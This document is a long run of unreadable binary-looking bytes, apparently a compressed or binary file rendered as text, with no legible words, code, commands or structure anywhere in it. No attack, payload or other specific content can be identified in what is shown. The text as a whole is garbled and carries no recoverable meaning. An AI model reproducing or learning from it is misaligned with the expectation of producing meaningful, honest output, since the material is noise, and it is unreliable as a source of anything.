ՙ(s����Xu��cq<P!���Z�e�{�����Q�aH�G?2T� ��GB�}�h���fe�R���=̚yv���-9�kc�Uln1/�}}nt���kÅ�NW�	u��<��q�?{]��n���,��ff �@���6t�^op��������f�����t�Y0tԹ���<hp'ҷ�p�{Y
�k/P��R�ӳ��9�ߔb�j����xe8������^��9'L�u����^q����Q�g W?�^0|{m%��%�����c�%+,ǔQFPGwnsvow�B8�Mk�Һ��� &�x"��R]�Wۨ�
��'b�a@/t�%Xgt	D]�Lv�6�%e�پ?��>�֖[&�C��r���Mwk/��,'�*��B�gR��{�pU�U�����F _i"�8�&��鮶��8�L�q�=Q�{�`_��/�o��ܪq�6���Pg_4h��v"G������mOif�$�mp��C0%�.+xF����f 2��0��v�e���y� �8gJ���f���w*����;3��j9=�AO�Ltp��FJr&eRyx:xx�T��[�����~����kA��N������K��/�S~TOu�V��w�Q����K
P�y��u�	���hb�,	�ʖ_3�_C~̬�c�'v�˩���`��P�-��p���r�����}/����:L�Mv�qY$� r9!�S,6* b3���7b츦�z�F�,i�$ʔ*In��A�4���R���rZ�Pʧ�V>��(j�(P!��.mt�)�xR(E��]n�p��,�aAar����h�z���ڴ^������u�y3�/`!��Cx�2M�ıA�1�8�?Ms,��eR���`��3hVk\��D�ѥ� ��5�ع4����5�U���[5����'d�8��ȧ�a���sgҧ��n��9��h��'��LWt�V�Q�xt��"�F�:���Q��/�����L���z<���*� �8X�0V��X�A�^x!/>�v�h� �x�sa��b8PT��>8"��=G
8VR�&��/Z,��@�x����$o�9Ą/nH)�U
t%�X����%Ca2t��	�i�6�,	%GG�%#��b�Xt��y�4(1�5MaܜsJRC��F)�hSRQb�U�=�.v�3RX�d��q���Y��Kp�UW2}�eן�=�X����`6HV+c���4��8���D.��dj�l�5kl�����:��vZ�7\q����B'n8�a"եkNvp�UwU*���䄋�!EN��[�M��{�}�Q�� ���� �'���MPX"�ǈa�'v8����NB:����3Zܠ7�^i���#$�E��$������(�%�U��e�Zj���(&�jN�dE7�,ja��-�A*�
s�a�z�=6��t�W�e����2Q4�HUU��K�n�X��5����7��槀]�҄K�
�j��K���A2
�=�J����'�h�>�?,8�P-��#�ڳ*��l�Ğ&m�K���&�W��߶ns�{���{.�skGU(�ݓ�pN��d^�'�_��M0}s�TSz	?P���x��*W���r�=~��Ȫ,=4�ht�Mid���8�����53Ժ`$`-�gL���~��q�dA�r,bgRәX��\pj�p�'���� �=ܸ��6��p%�xI2lr���mo���D�l�zQ�Oپ����p~x�D��/gK\�ؽ�E���Z̫Έ�5F�D ���9ZM�q�yD�p�޽�7�c��%���Z~D2��Ҽi����H<�Q�x�I���y9��RxO�����	�9�@-�S
B��x�byW>��a���{X)���Oc�����k>
�u."�M)ZPQ2�71�IIhDJ��N�#7�����v`:U!j�Vhb��jЙ�Z�F4/�S�b*�(Ȅ#��M����&2�P�.�c��&f�`!I�z(Q��q��^M,I�$q��X���2�*�%�{���R
�,΋.�B^P5�2�.�Y�)N�8t�t�p��a<�F�8���@���j���Lr�DX�;R��������#F�6:IK�a����ul��z�'<����dI����!�>	�²�r�%N^�K^�Of��b(��}(D���/Caw���1 d��nf�\�<`6�YM���cS������`�Z�Ď#MiIZ=#��l�j%��j��
�=�+a�ê��*����2�'*]L17
h1� �*I�*q��}�U�PR�J�+�J)[X���T/��r�C�|Φ�3EQѨS�J�& *��[e��جW��w�XS%�����e�n�o���
����c5�Y�b4�Փq���U�A������d)c��������]��'�� #�X�ZVD����]d�g�l

Lف�l�vt�h-hȎT��O�R���13���&��UF�#��I)�Ոx�s���n���#��I�0S9�̊a ����Ȉ��]7l�M���&:�k~���vH�O)��nwC]�������=����V�,V\i����U�J��jL~�`�5Bn��`�Y�Fa�q�uD��������* .:!|-;���H�#���V�#F�u��*)�tr`n�wj!��PO�{5w�il��Ė6�����L9��\`c�3#����,Ƈ��o)3��8
��:5,���W
�iV3_�x̀�Ul�U<�D�<ߙ�\��c��#[V[�8�X\�i/�}�YJ�ESZ>��0����
��R:z�|M����W��:.+5U^ڧ���Tg�onr�O��2�ʩ}���[ ;��.�� �w���(d�"�m��u5�fd�)�O0 �ڞ��C��o�u]��Cy=��l�覫�+��x˛��O)Y)|�:ӄ���Yy����+�!�
� ��]6���3b��ڶ��afo�b̜�8ǟ�N�G�k��l#A���V�{~�̣��������8l����J����3U�RɄ����'M��&�c��Y`�L�ߢ�<�yX�i�uq�ߨ�L����ML�P�I���}-����݅`�ڰ��|��7U��-���P)�"Yձ�!^p����h�4��K�I�q�ZY^`^�Q��S8̉����Ia�ј��ހ����H�)�ba��$YZ^��-LA���!�CT�F�	���6q��`&��:]�Q��ĵ��Q����}��u���	���A�� �`�� [��L�D��Gω]Xר$M,Tx��x)��b-!�-x@�xi�UyJK���)&W�̈́����ϡ����1�]�����)���`����Y��E�.^���5�S��qT�P^&���Aa���'�㋙�������t�~!1��?J��<��S?!�CZ�C�����a��j�S� U�tA3t$;Q�!n���B�\m%�B�Њ<��j]#�DD֠"r����b����qyE�)֐��Ot����".�W���&�Z:h߼���MK�Z�m%��/6F~t�L�%B�\1�2�N%cih4�1��7i�iAɚ�a���lT�Tuc�y�7B��Ld#tX�#%���c�Y^;NJ]�X��_Q�=������=�?��*�a�\Az���!J�]N$k�	��ݴ�a
	m]\�1���&E^��P㟩N��3�d�V��-�#~>^��}�f �O�ک�WQr��t�'�(Z�P���TðI��P��,(%��%0&T2�ڦ@@���v�+�/���Bcl"L��S����~[���`Ɖ[�1�eN=����j�$i��t��u�E�hk������uKr�Y&:c:&!T]�W��c�U�Zafr͏�R��A���~����<��4�^����N Z�������a� �l"z��PIk�_8�C�B��JġN&@!P��S��r�#5�ę@�Y�mc�p@��]�)�u�%��)�A�'�͟Nf ���z*%���Y���*qi�}
N�ŀE��Z��'(�tN!����4��.謮�Cf����j;�8�S�"S��_.�Z���m�2l�G!��P�Q\ތ�I.�y�vܨ�c��ei���f��ufi�A:ܺ8�@nSdA��2�V���x�&�@
F$�.gmz��)J�\�,�9BT���\�Kf_r*�#��Rt��d&��ف�e'�����_�'���"A��S2�v&�q1��������'+���*M��Xn*.��9~ɑ��*�ª�F-���J�5�I�&�꜎�]����(M~h7&k�(��(6<+��ڋVk�T��QGBV	�����e�-f)��}��y�kd��:�^��h���!Lr�'��`�.�h̡C��"�&�����j�1���	4�4��dY�-�&'	��B�$
9D$�->j�!��'���r����K�'1�,*��e{�E`��zb%��b2��L����\��	�ж�h�*FY����W䜯�����k���:�3���"AP�>�-�_M6��n(���r��l�Z+�-��(cZhBF&(�[��(�^!����؆囑2��".�����8.���lU"�X�8� : �8l?q��V^�>��8,���f�ȬnP"<)��^l#�V����U��2��B���QfKe:�W���^�.�e����E*�M�����V�E~��A)�yu1�-L}o�`��(��Y�Bmb0��� �/Ֆ��X���L���p^J�_2�E�_V��(7:��zX�&� ��!!��5QI��ۊ��f��=�_�r*����2I�SGّ5�h��3���!
/�! � �F����0�pgD�nm'�(��ԕG�!Ϝ���Y�x2ש�~�١��iI�n��jD����R#�����&���vh��-��]����٧x��йT�b��n���X��eti��̯G;#b���%I�4!��`F�: C,�2r#�膎��v#%�tǾ���`�t�'P+�b�-R=S�=
��c��+0i����r�����d@:��$h$&�W�����YDs�����C�!����c��0�\S� $��6�>�u f�t�neY�OĖJ�sWi:�f#Y�n^&�� �*�'굇] �8�����Ao/'z���u%�K�UoZT����x�(|6D�1~"*T
#}]t�b�F'*ow�G��� �I�4��
_�����"G�$.�L�t.mN�;���4'�4w%0(��&�润2�Yf+��S㣍I�2�rU_uVku���X�+���}�p��r"@k��D�(�2� ��4�k4O�?��i���Q¶�95���aJ�V9��l����@�#6����	�Ƥ�j�
0���E7���#y�]@j���9�"fc�'Lu"-o�k{�VB��i�[��n4`T�`,ڥv����1H�H��#��q����*)�tYt\��r�L���{l_�`v��t�\W�x�;���7uT�6[��� ��S�S�{;z�W5#Tz�P_/�kX�[/�W�+@BǓ�e�8'xG��X�[w4c�%$8]���6&%T8��-z�n�#�4s+d�6�$�!���:�)�>v���l�a3�B�����]n��A�e�x���)L|�6~�-���vÅD��,{�1�1���bo9Gs'M�����MM��V���p�Ӣ�q�9�������Ymم�v/+$����k���P�okM�yPlی��ƨ@��ɹ���A��=�c��R�kTk���ݕ�K��o����0��<�ְ�d!��Q2H>$D*xk4��E��$�i��k�Q��Qv7��;K����n!"�6��x�Kn����B|A��}H4?/NЋ�Lj4t�g������K
�w�/
��]�c�{��z-���V4n��Y�j?{�G/Fb�׽�������>O	�2��F���o"ߦ��a�;�vk��$��o�&Θ|��ʫ|q0�0�T��dJfTG���h�;:+����4��������Ȁi����wa�{����ՀT=4sD����u #6L<�[t(c\�u��R���Q�䑛S/,�ÁJN:.&���;�"�n]��2�0\xSaN�:*g���'N !�@N�H;Kj/i�rr��Q�j�][�n�����=?3\�M��J�t
V�䶢ʛ�o>�R�ؼz�|��7J�u�m�`�܊di�ES��O���~���b�J�L���O����*�l��iӪ�u	-��&>�1q[�	e�����wpS�u'���l"��9��\�s�c�Dg�A����_��{��ЙK�W�O���h�W�	��L�8�z?��5FchB�l?�4Aj��80��/���pr�x��&*��[�����DCD�%�L�@"�>�A\��F$���s��Gs��
����t�Dn8���;%1 e�M�h�*�����ԒK��\����=��Y��|����4S��@#1������R�K"<K\�@ t08FQt�'�Efb�N%��)h^�BƐ8��>�ϑNH�$#0�$1!v��I[}5!���B�Ep���j����T������*�f��GL��$���J#0����ߒ�\�.󂲽��˲�Z<�S���x���;�p��2{ >Kw4�p�-���j-���|+�`�6��؎��5GG!�?����fnqT:�D�E@G��X���2�to֚�"0?��{pu�q��5T�/*��&U�[���'�0C�Q���Zz��Ms�d	w�ƷGC��H��\�G����?>���дjHD��J�l��KH&��0�e<��������p=���dK4�TPa��5�l t5��Qp�/-�Ӌ4�G
)9�E�5�9Pe%�:���i���[y������G2-������e�M嚭�z6Zi���]t6m�p���.`�kϵ�\�J�h�g�h��1^�m@�/���4��o�\p��)��&�n]�7���^s����Ś#����;�1��THG��T�cF�%-�*V�ڕ}xx3���iJ�:V�C��D(H����UCS��[��YQNn"��<��Sa�ѐ�$���l�M��h<	>�kܕ��7��f���)�57�pyt�����k��U{ ����J� ���B4ץ�".��"FE���U�$�`�#�,A���w<��G�:i^�j��H��	�|ް$@��m�Y�Lf��2-iu�.�Ɂ(z0�B\+
�Q��0��K~�"�`ւlA �`� �e@%�4�`,h�	́�� �O��� ��J���r��B�����s�q'2��=�;B���K��lgL+T�h63�m�<\b5�DN@��1�b�@i��9l.7Z#0��v� ����3�-9s�����	@C�p��h�-���)��Z�0�qU��{>$՚�U!��0�IFJ�n*@��@g2 ᒎ�d�p���r>xC�)��S�t	 ��bU������w+�$i�
��%,1<��2��g���Q�6 �I��(²��pqs2n����t�� 6P�o
�}uyg_����.�LM?U+���A��O	",ehAY��M�
u(S3�V&-�d��*j�U�ф����P��R��� %-�0x�E�0�?.��L��ૅ�Da�Hb{z��v�FdD#�v7���d"�$D=fUo�T�o���N�S���\H�Ȍ�e
��'�64�#�Y.>�
KDr�ڡ��� !�$�T!�a<�Z�]�a�/3�w}*%4Σ��U!����,�����E9BgAz	$��,5�	N� /��@q!@?̖+��Lg<ӯ�̳��`:�ɾ�xs/ؒ�,��yb,��B�� Q� 9'h$�ƭ8��rz�P�Jl6��u�yM���t̠;!���Ɠ)�N�F�;����(�%�|�� ��̿+ݙ~u�K��N�ZL7�{������R
�������1�q�[��œ�GDJS���X��0O	_�Xk�s�r(��+ ��1��ɍ���CG��pNsw]T%C77E�����BeX-���A_��;B��[Zռf6k���f���R�黈Z�p.�^�zV!f�ZF�닎ש{�m���\7=7�/mf:t��̂�R������I�^�t�w�;�}�w�3"�M�z��^K�$��0��41N�o��`�����τ���__�!BQ��D	X��ܧǔY�5��M�����q��t���0�5\F���Z$� 	����JoZ��BJ������ʇ����!�\GL�cx���>^dD�����e}��{I"�n�얁��^E��l���0��v.��
ytbR|b��E%�����P%Sl ϘE{�e�E
@�|f�4���eZ͵��H�ъ+{PЛV�~���}*m�`�|\P��~H]f��ׄ���b����k���.	���ૄ
����0��L
�(���Lۖ�������䪬��p��0�Z ڐ�LO�j%����j����
���x�6L��a��O�I��.�q���
������.�F@fBJ�<.ފt.)���P�gĀ�.n���L�(,U0v�"����L#�L�a��a��!^o%Ze�"�Vj�"���L.�z���ϒ��%�ɀ��V�.���L�=cZ�BZZ�_rk2Nm�c����BӦ�Ԍ���%�����מC������$8 �v-��k�J,��-
�
���)V�~����)�����<O?0/b�;�ʈ�C�$�p�搾�d"*���D m��&��Ҧ�`���V(�x����| K�jL��v��(�c�̬VF�����A�(Iފ��O		(�Ng7�;�)���c".���O�M.u1[)��1s>���"����S=�"��(�*����YD��,p�" ж���`0ҁ8��;��]+|0A���+��)�K���,0��V��&n�ﴋ � w	
 ��؞� �
�l�r�r(���) �R-χ��ll��W�oH�$LW��0�R
�m�Pjd�j'ٓ2-�8���J�V�s�@ƈ��R����p��p^�)����(JO�,˒�Rs�l�4,�+�rs��W�O�0&	!�T��:�!��L��.0�R�xN��LJD����2�I��3�G4�����1�I���3��꼩�[̱2�.`f8(�5�tbvӔ�7{-�ԃ���E�L���д E(�F� ��d���F�d��
 ���2O���9�� o�:1�:��~����3Φ�� �X�S{�0��A)Lmr�:�����N������:�����?.@��!�4AKO%��J���;6N�,?�g8T��s�����X�A�0�	J�����.�1����,��h���R'�4K˴��1��4�TC���3=������n��K[��Q�5�16���(aܴM�E<�L�tM6L��� ����P�ýLUGd�o�Pm&��d�MQ���XJ(������$i��Z R
S�SǦ��*G@5T���h��?ozL>A�dݔ@c�O/��ʯ��g�*��s��B��V�t�j��/���X��Q���O�b*9J)l���i�oqQF���f�[5�0I�$uM1��UەY��,*-.P[4��daI_K�Np_s]F�K!W����`]C���2��PbQu�Ta�T�����$p���tN�	O!�&�O��un�'R "1F��;u#gVz�m�.�H#;�hS�S��n2�hҧ���4,1 O'�NU���CmU`Pt�wj��!�%�P���V�A��Rvv����c���/,��msa�g��y�M�6��L�ON	%�A�0�xqTN�-�� ��w*ŕ*-27ˁ%��qk�q��-�EM��1���'8w,0m}�4M�*#Z$7�z03ǋ7�N��w?xv��MO�$��u��M��wʊ�J;2X!j�fp�S�P��[���e���C����c{����{�k�\x��B����h-̌��}'�X��;��s�ւg�J��U;����@i���o�����N�/4�������r���sfꌖI*�d�5*�%.;��¬���yGTJ��f��hI�95�R��@�0�� �
�~�6l�@h8邔���]�B)�_�b_�@I;ZN+_]p�^F�Dm���2��]���e׋�4#����v]T�i�����8N�c=�T�W�o�Z�x�tV���[�P���@uW��)��#��R:�����쏉�A� 
ڔ��|߆�֦���<�?�+9����9��?�w����@�i���ycL�P�*XU�El�OP8SK*hH�0��C)N��o�Xt�BM����͊�q ��Dׅ�wf�Zh�mx]�T�A �K�E_
�^�.Ϭ�\ʥ~���j�1�ՇC�K����k׳C۠��%��z�	��k��cOd�ҙ�s!3&ց��Yx�wՁ�!;'��_���y#��o[:���z��f�����p:�ۦ���~�F4��䷨�ʒ�����ϛ��[�?90!L����R��A��6�=�WIgȠ�p����KΦ-���R
��̞[��B!@ز%��wB�mNFx���,1����N'i
�	��������f����0w�FP����y�X-�T�D ��C1�K �ybE�?�u������C[�W[8�8Wh	d�ل���U��#u��%�%unS��9ḹW�����������p'��s&uz��;�H�v�T����=Ǳ�V���z��l���<�*����j,�R#1k:!g|�|U���j�hg�5�ǌ���N�udq�-�L��1e���t!H�YNܴJ<�{��U�{��?ә0m��	��b-�V.*�E�щ��ɯxay���$�ɋ<ɇ��ʡ��N_{��ʅ���Z��Ү��&��M�OʏnJ���A�[)Ԝͳ׏�ӧMWZ.έ��{�h��eC�[m�!#��U�f�ϻ��еv��ՙ��9�ҵ:,�����k]V啦��%	|
&3b�H���r�Zti����љ����r�f��s�����]��ăT��������������ɜ�]�R��R-�ep�rCvGa�����}	=��L{�:��Y�݁׌��Ѓ���KVh�=�^Re�zM$e��#>�m����p��A��Ĥ>n/��j�v�('�F'�|�`H��㴡X�U��R�=;�ЭD��I^������H��6l���O���c>��X��w�h��$?g$�S=c|��#<����+��.���K�<,GG�E���꓉ׁ]3���"�bҽw�n���K�nQ>4L��a�i�ԩU�M�d߬��1�	�+�A��p�ɕ�Z�$�,&	j�h�d�d�2e7a�$�eL�C��tg͟>�2U*��ͪZ�z�
�fY�`�-kدdѕM�V��JM.�m��\(v���e��.�#a��]t0`��w�Y�W�C�4A��m[���mҢʖ��?:s��IhMrH�^#��ԧ�������Rbu"���\�l�从 ��( �"�Fq��)�Jn<�q���@�l���*��ԝI"���};��Jz�շ_�����ƽ*��h���Xi�(�u}$h	�,x�&������w��
+
6�n�F�!&�`�J&��[��H�#����#��yԘ��#fR�_�a�O#J.��/1�C�0��f�'8�av��=�&��|9�a�yf!E`QD��	�Ap�)�J<�gD)}�g2�,dG#��gH���H$�)j�V^1UQNu�O��tT��6��r@)�HQ�VV}�UWj�ʕ�g�*$��U\r��_+*x⥗n��I
��45�xl��Q
=�q��m�vZ���������&�jR�󢈽�v
�1�r�6']q�R�j,f��I��].#���zֺ���
Ǉk}�W	~q񧰴w��	�$�e��7��n���} �o`\��'�򊌿�(���ls3�(�O]x�+>��Į|��C��3��A��M���V�Vr�i����	��a�J�gA��-'(J| 
�A�PJM�7�wQ�����#������>*S�&U�6�$��Lu���=Y�)Si5�6��q�贞.�4Z ���%��`_�����=,`���s&4�@�h2�[y�V�-��%��8�m�K���H<v�b�ś��R �r�~�}I�,ƿ���?B��UL����p��'1�C��a��@���F� fM�Z:Pnz5@)��D&�B�X3l�IPF,ht#�6�!������l�<��v3�U-cS��(�>��`���d ���Lc3���6��I n����`8����#� W�,*@�8	��EHlj��?�Q0�q�"���n"�5^R���B������Z+Y��t(   �`���v{ً_R�4���"�h.��hA[�j�'�ъVX+[����׼�Y�\�cn���޴�"���sK�LG:9�I�`��\d(�#�Ќ��#bΘB3�y�hJsa��&���l���,������;n:�1�s���N�:��VI]���ԟʼl2��)���.��!ENl�4" 4)8a��Anp2�yZ�6���5�LW�)@�@�[D�a�41�+}[��ݭ#��C2l(\q�h�C��4��I�)2�ν�	?��$g�:F
UT��/�*�^�L�-�b�����g��H�:En�����d$+�&DGhm2��O~�/@)�ʹ �j�*YcXV��5��^o�u��2��s�.ka��������=��}HG�i�I�kUS�K$7�	Ng��<��ĺx���p}�m<���\X)��4�Y�M�����������Ƞ���$ R0�<,	�5]�	@U�/��	�,O�sf�Yh��"^C�W "�̆D���M���Ґ�� *Q�0�� ���e�b��/ʍjLpa�E'��*Q5�ƨ��S�jU7�T��r���@7�ԙ�U]`K�ԣ��ö�s�v,��xJ��n��i�3�+�(��'� ���&�w�s��L��=�ѓ�s��.�w����9H�N� �����	�i_Ǟ��~Ch���co
:�w�mA���4`;��h{��h��h�(H����-23|q�Ә��c�1Kf`ʏw�㫾��QEmF�8���%��%�dC��$�]l�N+U�!7?L]L��"|(B�BP|;�I2*f��cRT�i�*�l��T�8F:�؅pt���=��+}��cL+70lbk}k[}�Hsԕ�̀����'��3O��f!6�\���סAv�!�.��`~�z��Ζ0tB���|�k��Zت|~�����J�	W
t��9�X���Ev�k(���_��<�٧;�N��� ԣU[�U.n�FuBeF�[C/נ�
|��Ô�)�`;&d����Npo�'�ԛf$�@�����o����j�8�uTV!񥒄�
3�|冮��]+WUEŜ?ռIG���8���3/�,#?7�d[	�</]�hL��� 9��y�$'7��OZ��#��*�q��\���tt�fz1����g-�CtX?h�@D��������&8�g͕�Q"�b$���7A����x�Xa�s
�� �c �2�PĀ3-!4g�tyT��W�Y��U^�u�C��c�Sb4.]0�#�%:i�5_�vm�vkg�ow�6	Q'ub'a[m�`@�`�E\Fx� ?(L�m&�n@a
>�TU�nۀ]�r���b�wyR89NHVxb+�33ab�7H��Wx:[�V��L��c�7qӃr�-.SM�|��{�b� 3�G|�WWk�J�~��4��|�}�'}l�fϑZC2.&��L�;zV?��g�G6�2�M�S	��ްHt%'�Q#�Dt�4�Q{��,���O;�A.� v.L�n��9UG�{$r��b^H>�֠8р84�C��=`|74r��#��l�v��&%8wpR7�Da�EQ�7:�wP�WD8��@X86X9P(^%�J����`P�8�6���z��b*Fo3��WV��:��o��o�3d~hd��OI�'��@�u8 ��
����+�J�|����`�2Y��|�e9HL�Lb`$�#�fg��Z��g㧉�ǉ�� Q	�K�~�sh�ss�'.<�N�dAv��\�B�2x!�j�2��Rk�@�$�eUOg]Wրz�u�z����8� �0�8��	��axv�X�߈v��ö&���	��m�R8�E��T��`[gF�f��8n�v)-х�f���O�(&���j0!���a�+�����Y���i��*hpH��o��c���
(�	��d�h��2��0��'ɝ�	  ��,���5d�h,�%�4�K�YK�h/�� �2�1!c���߇��Mi~F9s��~5W�N�������c�G\�5Ce�Pԙi��;I�$�D�Sgj�Buk`j�'o�������(V~9Rh�	�9RY^ځIY��v)�vkw;�_�wXP����aa6*�vAe{��,�w;(��	oWb�6��Wp0�F�ZJ9X���W�T�#*,Џq�G��������fH���2O�S�V�X-�*b�0 (y '	�		 0��Y����y�c��~�67"v@��YYÑ`��Y�@*6DL�}��P��+S��UI�U�r~F�P
��pH0�]��jB6t�d�%.�3�c9��&�������$0�"Hס.CՅ8� h�Fa]Z��Bx�cQ��z�Ю60�*��@�Z�b8���0l�:l>�m'�C�&�if�1��f�nZ͖���`�&��C�OX���y��@�9��P�Q�wTr�yH1��i)(�j��Sp�x��y�V�2+V�:� h��Q$t�M8��
�0e�d��-{ �0�(��Q;�0 ��	�����i|_�Xi8�t�8��z���f��K��Y;Q2볟7��V�atzU������H� JR���z���"�KbtE�1���{1���Ԋi���I�A�A��� B���E��g�Y�bHX�W����Z��
���ٺ�P*��
�+�*X�X�6V�Dx����xS[�[�k��mTG�y9���K��	����!�I�9�xT��y[�u�ۢ1�d�@�׊5��<�P�y
[� :~�k�� ����	� �
����%�W��cvԣ�{���(D�d[��1�h;�/}0��Fp��AAu{���MM�i���@b"�)����[\/���x=�[�G��%I3�{ES����WQ�	9�� �������V�3�L/�Ut����K��_�+ƴ;�0��C>��ʯ;��~���@a�!��vT+�I*��{x�FN�8�kFb�[�`�ȍ@�Ѕ�F�ٻȇ��V(��y��6��Ңa�x� ���Z{S�m1�ykg�Mf? ���
�Q{ � �J�� 	���̒Y۩^��"iW�Ba;��}8�q���}��$\§E�(l�|����´�3�]+Ĭ�J5�U%T�@7d�C�����6B��c ��۰*[u)�LX�b,{a���_��0�ŭ;�c��o<Y �`�M�M�[<
s�ݛ+��K�"��#� �;xLuw(� ���[��Q��̨��nv�oJ�5��U�fQ�b�R��8���3#D�ʪ� ���vevh������˻,�� �,��+̳7���($���IFm,�G>�T�β�%���o۷ܜ���x�|�������A�i�	/����<�
���=6t�0<���d�Q��\u�[(J#M����bT�ɞ|����]�	
�Ь�۲�۳��3�х9np�2ayU:����J1�֤�E�m7-�9���+�p��b*P6��/���{�:���k�	٦�s����,ڢP�~f���7���,��v

�p��Տ*��*�<����  ��y֗Mr[���c�ʥ�c�We��c���#"�!(D����l�v���lخ%�#��BΏ�O�m��svթUc��s%��Y�㮇Ah�3o�t�[�.��eCĭ���s)(z�٢�F� h���۽-�b.��=�5J���b��9�]�2%n�+�jD��lz�'6�V�4�O�MG�j���7���sʲ-Ԝ<Ԡ�fA�~�����$��P-�n�>�JK����L� ������Nk�>�����L�*$m��q\��n�!�/�t����0Ns)>؄M������M�5N�ꊎ+W<�����<�]�<��-3�TQT�����j�ŝg:���m�����~a���q<���ﾽ�}�i.{ObyJn�˽��w�;�v.y`X�8�G{�}�� d�My��Ӈ��jJ�������c��0?��I�߻*� ���SQ+����L�\��z��.�Z�����J���H������>�L��Bh�s�-��+��..�Ċt2<�.#��t��vN,�Ӹ�.O���N�N���"O��`A�"�P�,�*[�Y����bhT���0�ŷ��^�]�����>�JQ|��ɍ�u�渐8���<x�+m�`űPܽ�U���3���q*Ŏ��ޫ�Q��9��|�'�US�Ԙ�M,_��>� ���P+� ��J��Սj�J�����w֩�֪�b?�C,��>x��f{�i{#�� AP���r��TY�\���މ �)�a 1D�(��S��D�!;j�Ęi��r'�t�\'9 =�rb�Iq�� )��切2L�pc&�b4��ʍ�Gl:�����3F������X�$X�z�ȅe�F����#�;��f���d�qwmZ�xܚ��y|������<��,�0_��7*43���j��kW�Z�|�N��L9A�I٨*�V@2�L�kڮm����[޽e�-Z+3�]3�<�mK�7��hu�O�m�ju,)�b��|��a��Eo���t�ɒF;�(m�7�@��_ �я� 4��V������ @�A	 �=�����#<`�h E�X�E]�HuX���5<q��?jU����x!�Vj�$�Y2��2J&)�#J$k�&�����(&�/�q�0����!�T�Ho؄�M>�l�H ĳ�<!�ψa� shYH�|ځ7�h��
�(�#L
I�J���Leܲ���JAH�UE�GW�ёXH�D��T�ѩ�.3�*���;���� ;�|M/ػܪ�bU�+/�>Yv0f��1h��X�ڋ
(u.�;M���[!<�LP��Z�-���"��t}�m5�p���e�#��xN8`n���y�À;q�õ_��S��o�v���+��^����
��3OO�CA87|9�=($�C=D�KUst�g�&�U����ͼ��#��)������ k����/�Tt�2�L��7ϦSN��(��jP&��P*�E��ۢG���HvZi��K-��U�@Z�������7�¹�t�G��a�^}�(|�!�<ү"n܈�S���5>����똭��塺g��+Z�xg��fuW�*����ԗW}3s��-�u����zo�����^{e&t�H?�_��?�߀>cztM��7"���ap��wW����6F���14��Y�B�6<���CZ�Ќ��� �ʬD{H ,D���>Z
��8V�F���)&0$�|)?z��Ӕ$5
�pjT�Ԩ�C�d@"44ǘ���Ĳ�-msr���ø	"n��*rR�&AJ���HNR�+IH:1)���e������U.(�@c���<3��8�aFP��9h�Jb�h�w��+�j�푝������.����0�;k``X��_�R��;�y
��>��Lcc�a�dY���4��֣."�A��{��R:	,apX2�/;d�{�|�¢��]�o~ƫ�XX)ɸ���[.@E�L�dM��-,��	�@ `p����D���4�A�O��l�H\h������d*�~T�>IJ?"���ÉV�F4���%�̣Q���B:�>5mi�|�$���`Qo9�(���1�Mg\��F��1���O���tm%�d1O�+Uy*Vs�!�HDvǑ�d���=�مx����.�c��cd��,sGo��3�S%���׼�\��^^��~�r�_5c�K��/}��W2O�/�@�v�<ZY�-Cb'��g�4�ʹ�*vY݊�vCt
�HO�ƀ�y [l�D3�`�:��{֖g�g��B����I�N��7���:�D�&��M���x���:�-M�)H�+E­���EK���/�j�4��y-��0�p8b�I� �u �2t��-�Xf2���V@�%4 F�TE7U���gd!I��%2`���*���
�Z+�Q7⬀/���N�f��[�f4WmxbXHp�z��U��G�){�5�Yb'Tv���Lf�����*��IQj��N�e��:x3ܚg�(  , �`D�-o
+�y�8H�p�t'�Q
����$�V��	�pu�k����Q,)9��R��Ԏ2-�|ɻ71�7T���}!��Np\�Ȧ/=jA�T!�I��тUWPaa���Y�*��,�!�Zթ�0n�f7|�
P��^Q�Kɼw��tr]��b��Xȗ�%|ZcYfz'}	�2}\�fv���ܟ�ܚd`s��)
��b������k\0�v�bٕ?����e�  ���.�C�`��4Z�����ZF�3(e���ų�)�P`X�l{F�!(C�I�//�t˙f�~/��gr��Be�I���w��C������c<ȠK-��Qn���~g�S�
��Hf2��J��$�k��ڰ]����Y$��E�z���9$+4���%o2�Z7�R�J�du�}gq���W�s[��6���-W���.�1�Mlvw��Sr�X�6���ՏM���7���!X�����r;"�����x��� �4�oh�聄00�����u(�(�?��H���?sE�lekG��޺}�A/�l�o)7MӅ"�y��K���׽�N��?�)�����3����7�����+�F�?�5`d@���Ho�@|����R��:��j���r�<��%�<�<\"5(���#��37�ZA��,!k����,�a� �gP(���(3�k��������B/��=���¨8�3��J>�Z��S��a�����9�.�㮚�.�
�����b���>Bq�!I(�*?)����#�������X�m؜*��(����B�\�@-!�]����æ�ەd�\@�AD�����$C��#�#&]a&�1�i��C�mJA<6�y�ʻ%�k��Q,qc���^�Ad�,��Ekd7`��zk�mH�Ԣ�s ����/�9=.33�
�i��᠞����c���=ڽ��>Q�0�!�Ã&�3�y�
8��/�bC8���{H��pܓ&
/S�2��9�%�G����C,:�?�c�O;�a�n��\��IW��}�'�&[\�Q�l���W�@O�;���\p��0l�U�7l9��E�Z+Zl5L<��ŭR���kKadEy#����#���@cbƶ4��+���!3F�n����{-��q$-)3�-����2.� ���	­�=-�8�Q��Y?>d9��#�2��HÉ��5�H�A͈����A�A�Î��`�J�"S٢���rD����R/�IU��9�I�I��Dd��K�W�����B�ɢ�ɠ�Ω���̕��V ��lŤ�����@M(O��8ːEaM\��b��\�yi�z����<k����t�s@�Fȗm�`���
Pj̱ȫ����<��<Ђ�Γ��[�
���'y]�](�C��LX�Gh�Ι�!�I�[͚���r��$��ă>��C�=T�&MM'ͮ�4^LЋ��D��-���Q���sH�̎�).�)�I;"��h �K
��9�N��Dê��$J��Pt�>5J�tJ�@�<;�D+Ot���"%�������й�+��L���������TP]|��eDPwH�����P���W��U��	��m��S��/Q[!"�H��i� p��-�]hV��EU3�5;�5E4�ɉ4�*� �"%9"R>7тb��݄��{�(54��9l�a�%�:E�R=��.��oS����Àu�4�;$ʸ)Lt��a�X�Q�#\�B���S�4�M �=��Ԓ��Sُ�;sTRb �)Ѓ�&��Th<A�Mu0t��k�^s�O�5,f��8�yY�iPે�t+�N��Ⱥ�W�7����Ç@��D{�K(��,8�٧`}BX@�	� ��	�-����8<W�[�l�Q�Z9��և2>"m��|UP��M��eW֔�����Rr��y�	�CSµ4~�W��1�<��-��IYZ��}��:O��t��Z���?�S�
